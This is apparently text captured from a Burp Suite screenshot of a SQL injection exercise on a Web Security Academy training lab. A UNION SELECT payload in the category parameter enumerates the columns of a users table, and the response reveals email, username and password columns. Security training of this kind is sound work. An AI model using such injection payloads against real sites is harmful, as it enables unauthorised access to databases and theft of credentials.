 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
'UNION+SELECT+column_name,null+from+information_schema.columns+where+table_name%3d'users_fbihjt'-- HTTP/2
2 Host: 0ae6003e03560a8180c0e44000c70031.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
65 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
66 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
email
</th>
72 </tr>
73 <tr>
74 <th>
username_wokopc
</th>
75 </tr>
76 <tr>
77 <th>
password_kwjcxb
</th>
78 </tr>
79 </tbody>
80 </table>
81 </div>
82 </section>
83 <div class="footer-wrapper">
84 </div>
85 </div>
86 </body>